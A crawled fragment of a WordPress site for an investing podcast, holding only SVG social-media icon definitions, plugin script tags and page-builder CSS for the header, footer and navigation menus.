		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="text/javascript" src="https://aninvestorsjourney.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/player-api-min.js?ver=2.0.15" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://aninvestorsjourney.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://aninvestorsjourney.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aninvestorsjourney.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aninvestorsjourney.com/wp-content/uploads/oxygen/css/3702.css?cache=1651780143&ver=6.9
body_size: 1013
content:
#section-108-2996 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;display:flex;flex-direction:column;align-items:center}#section-108-2996{border-bottom-style:none;border-bottom-width:1px;border-bottom-color:#6799b2;text-align:center;background-color:#2c2c2c;border-top-style:none;border-right-style:none;border-left-style:none}@media (max-width:767px){#section-108-2996 > .ct-section-inner-wrap{display:flex}}#div_block-110-2996{width:20%;text-align:center;justify-content:center;margin-right:0px;padding-left:2px;padding-right:0px;align-items:center}#div_block-116-2996{width:20.00%;flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center}#div_block-114-2996{width:60%;text-align:left;justify-content:center}@media (max-width:1120px){#div_block-116-2996{width:NaNpx}}@media (max-width:1120px){#div_block-114-2996{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-110-2996{display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-116-2996{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-114-2996{padding-top:0px;padding-bottom:0px}}@media (max-width:991px){#new_columns-109-2996> .ct-div-block{width:100% !important}}@media (max-width:767px){#new_columns-109-2996{display:flex;flex-direction:column}}#text_block-113-2996{font-size:12px;font-weight:400;color:rgba(255,255,255,0.5)}#link-111-2996{margin-bottom:6px;opacity:1;url-encoded:true}#image-112-2996{height:50px;opacity:1}#_nav_menu-115-2996 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-115-2996.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-115-2996.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:6px;padding-bottom:6px;padding-right:20px}#_nav_menu-115-2996 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-115-2996 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-115-2996 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-115-2996.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-115-2996.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-115-2996{font-family:'Source Sans Pro'}#_nav_menu-115-2996 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-115-2996 .menu-item a{color:#ffffff;font-weight:400;letter-spacing:1px;padding-top:6px;padding-bottom:6px;text-transform:uppercase;font-size:15px;padding-right:20px}#_nav_menu-115-2996 .current-menu-item a{color:#ffffff}#_nav_menu-115-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:6px;padding-bottom:6px}#_nav_menu-115-2996 .menu-item:hover a{color:#ffffff}#_nav_menu-115-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:6px;padding-bottom:6px}#_social_icons-117-2996.oxy-social-icons{flex-direction:row;margin-right:-12px;margin-bottom:-12px}#_social_icons-117-2996.oxy-social-icons a{font-size:32px;margin-right:12px;margin-bottom:12px;border-radius:0;background-color:#6799b2}#_social_icons-117-2996.oxy-social-icons a:hover{background-color:#65bec2}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-facebook{background-color:#3b5998}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-facebook:hover{background-color:#5b79b8}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-instagram{background-color:#c32aa3}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-instagram:hover{background-color:#e34ac3}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-twitter{background-color:#00b6f1}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-twitter:hover{background-color:#20d6ff}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-linkedin{background-color:#007bb6}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-linkedin:hover{background-color:#209bd6}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-rss{background-color:#ee802f}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-rss:hover{background-color:#ffa04f}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-youtube{background-color:#ff0000}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-youtube:hover{background-color:#ff4444}#_social_icons-117-2996.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#fff}#_social_icons-117-2996.oxy-social-icons a:hover svg{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://aninvestorsjourney.com/wp-content/uploads/oxygen/css/3701.css?cache=1651780144&ver=6.9
body_size: 705
content:
#link-5-2996{opacity:1;url-encoded:true}@media (max-width:767px){#link-5-2996{margin-top:18px;margin-bottom:18px}}#image-6-2996{height:60px;padding-top:10px;padding-left:5px;padding-right:5px;padding-bottom:5px;opacity:1}#_nav_menu-9-2996 .oxy-nav-menu-hamburger-line{background-color:rgba(255,255,255,0.5)}@media (max-width:767px){#_nav_menu-9-2996 .oxy-nav-menu-list{display:none}#_nav_menu-9-2996 .oxy-menu-toggle{display:initial}#_nav_menu-9-2996.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-9-2996.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-9-2996.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:18px;padding-bottom:18px;padding-left:24px;padding-right:24px}#_nav_menu-9-2996 .oxy-nav-menu-hamburger-wrap{width:18px;height:18px}#_nav_menu-9-2996 .oxy-nav-menu-hamburger{width:18px;height:14px}#_nav_menu-9-2996 .oxy-nav-menu-hamburger-line{height:2px;background-color:rgba(255,255,255,0.5)}#_nav_menu-9-2996.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:6px}#_nav_menu-9-2996.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-6px}#_nav_menu-9-2996{font-family:'Source Sans Pro';color:#ffffff}#_nav_menu-9-2996 .menu-item a{color:rgba(255,255,255,0.5);text-transform:uppercase;text-align:center;font-size:15px;font-weight:400;letter-spacing:1px;padding-left:24px;padding-right:24px;padding-bottom:18px;padding-top:18px}#_nav_menu-9-2996 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-9-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#566d8f}#_nav_menu-9-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-9-2996 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.04);padding-top:16px;border-top-width:2px}#_nav_menu-9-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}#_header-2-2996 .oxy-nav-menu-open,#_header-2-2996 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#566d8f}#_header-2-2996{border-bottom-style:none;border-bottom-width:1px;border-bottom-color:#6799b2;padding-top:0px;padding-bottom:0px;border-top-style:none;border-right-style:none;border-left-style:none;background-color:#566d8f}#_header_row-3-2996 .oxy-nav-menu-open,#_header_row-3-2996 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#0c0000}.oxy-header.oxy-sticky-header-active > #_header_row-3-2996.oxygen-show-in-sticky-only{display:block}#_header_row-3-2996{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;background-color:#0c0000}

--- FILE ---
content_type: text/css
request_url: https://aninvestorsjourney.com/wp-content/uploads/oxygen/css/4433.css?cache=1651780142&ver=6.9
body_size: 146
content:
#section-12-4433 > .ct-section-inner-wrap{padding-bottom:11px}#section-16-4433 > .ct-section-inner-wrap{padding-top:7px;flex-direction:unset;align-items:center}#section-16-4433{text-align:center}#text_block-17-4433{text-align:left}